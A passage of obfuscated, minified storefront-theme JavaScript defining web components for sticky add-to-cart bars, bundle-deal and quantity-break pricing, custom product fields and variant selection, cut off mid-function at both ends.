_0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let 